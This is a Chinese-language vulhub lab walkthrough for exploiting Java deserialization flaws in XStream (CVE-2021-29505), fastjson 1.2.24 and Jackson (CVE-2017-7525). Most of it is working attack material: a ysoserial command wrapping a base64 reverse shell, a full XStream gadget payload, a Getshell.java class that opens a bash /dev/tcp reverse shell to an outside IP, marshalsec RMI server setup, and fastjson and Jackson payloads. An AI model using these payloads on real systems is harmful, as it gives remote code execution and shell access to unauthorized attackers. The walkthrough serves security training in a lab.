java组件安全vulhub靶场
==>1--XStream
1.打开靶场
cd vulhub-master/xstream/CVE-2021-29505
docker up -d
2.下载反序列化工具
https://github.com/frohoff/ysoserial可以使用clone命令进行下载,也可以直接下载jar文件
3.使用以下命令来开启脚本,将是反弹shell的语句进行base64编码,并开启nc监听
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1098 CommonsCollections6 "bash
-c {echo,【反弹shell的语句】}|{base64,-d}|{bash,-i}"

开启nc监听

nc -lvvp 6666
4.开始攻击,在界面抓包,将请求方式改为POST,将请求体换为以下内容
<java.util.PriorityQueue serialization='custom'><unserializable-parents/><java.util.PriorityQueue><default><size>2</size></default><int>3</int><javax.naming.ldap.Rdn_-RdnEntry><type>12345</type><value class='com.sun.org.apache.xpath.internal.objects.XString'><m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj></value></javax.naming.ldap.Rdn_-RdnEntry><javax.naming.ldap.Rdn_-RdnEntry><type>12345</type><value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'><message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'><parsedMessage>true</parsedMessage><soapVersion>SOAP_11</soapVersion><bodyParts/><sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'><attachmentsInitialized>false</attachmentsInitialized><nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'><aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'><candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'><names><string>aa</string><string>aa</string></names><ctx><environment/><registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'><java.rmi.server.RemoteObject><string>UnicastRef</string><string>121.40.229.129</string><int>1098</int><long>0</long><int>0</int><long>0</long><short>0</short><boolean>false</boolean></java.rmi.server.RemoteObject></registry><host>121.40.229.129</host><port>1099</port></ctx></candidates></aliases></nullIter></sm></message></value></javax.naming.ldap.Rdn_-RdnEntry></java.util.PriorityQueue>
</java.util.PriorityQueue>注意将数据类型改为以下内容

然后发送数据包即可收到监听
==>2--fastjson
1.打开靶场
cd /vulhub/fastjson/1.2.24-rce
docker-compose up -d
2.抓包后将请求方式改为POST,然后申请一个dnslog地址加入以下payload,数据格式也要改为json格式
Content-Type: application/json
{"zeo":{"@type":"java.net.Inet4Address","val":"vbou64.dnslog.cn"}}

3.写⼀个反弹shell的⽂件 Getshell.java
import java.lang.Runtime;
import java.lang.Process;
public class Getshell{static{try{Runtime rt = Runtime.getRuntime();String[] commands = {"/bin/bash","-c","bash -i >& /dev/tcp/8.141.0.63/6666 0>&1 "};Process pc = rt.exec(commands);pc.waitFor();}catch(Exception e){} }
}使用javac编译成一个class文件
javac Getshell.java
4.下载工具
git clone https://github.com/mbechler/marshalsec编译mvn clean package -DskipTests
5.在Getshell.class的⽬录开启http服务
python3 -m http.server 7766

6.使用以下语句将⾃⼰的Getshell.class绑定到7788rmi端⼝上
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http://8.141.0.63:7766/#Getshell" 77887.开启7766端口的nc监听然后使用以下payload进行获取shell
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://8.141.0.63:7788/Getshell",
"autoCommit":true
}
}==>3-Jackson
1.开启靶场
cd vulhub/jackson/CVE-2017-7525
docker-compose up -d

2.进⼊到容器的/bin/bash中查看tmp⽬录下的⽂件
docker exec -it c69386228db4 /bin/bash

3.抓包后将请求方式改为POST,将数据格式改为json,然后添加以下数据包

{"param": ["com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl",{"transletBytecodes": ["yv66vgAAADMAKAoABAAUCQADABUHABYHABcBAAVwYXJhbQEAEkxqYXZhL2xhbmcvT2JqZWN0OwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAcTGNvbS9iMW5nei9zZWMvbW9kZWwvVGFyZ2V0OwEACGdldFBhcmFtAQAUKClMamF2YS9sYW5nL09iamVjdDsBAAhzZXRQYXJhbQEAFShMamF2YS9sYW5nL09iamVjdDspVgEAClNvdXJjZUZpbGUBAAtUYXJnZXQuamF2YQwABwAIDAAFAAYBABpjb20vYjFuZ3ovc2VjL21vZGVsL1RhcmdldAEAEGphdmEvbGFuZy9PYmplY3QBAAg8Y2xpbml0PgEAEWphdmEvbGFuZy9SdW50aW1lBwAZAQAKZ2V0UnVudGltZQEAFSgpTGphdmEvbGFuZy9SdW50aW1lOwwAGwAcCgAaAB0BABV0b3VjaCAvdG1wL3Byb3ZlMS50eHQIAB8BAARleGVjAQAnKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1Byb2Nlc3M7DAAhACIKABoAIwEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQHACUKACYAFAAhAAMAJgAAAAEAAgAFAAYAAAAEAAEABwAIAAEACQAAAC8AAQABAAAABSq3ACexAAAAAgAKAAAABgABAAAABgALAAAADAABAAAABQAMAA0AAAABAA4ADwABAAkAAAAvAAEAAQAAAAUqtAACsAAAAAIACgAAAAYAAQAAAAoACwAAAAwAAQAAAAUADAANAAAAAQAQABEAAQAJAAAAPgACAAIAAAAGKiu1AAKxAAAAAgAKAAAACgACAAAADgAFAA8ACwAAABYAAgAAAAYADAANAAAAAAAGAAUABgABAAgAGAAIAAEACQAAABYAAgAAAAAACrgAHhIgtgAkV7EAAAAAAAEAEgAAAAIAEw=="],"transletName": "a.b","outputProperties": {}}]
}其中加密的为base64编码,解码后内容为下,是创建了一个1.txt的文件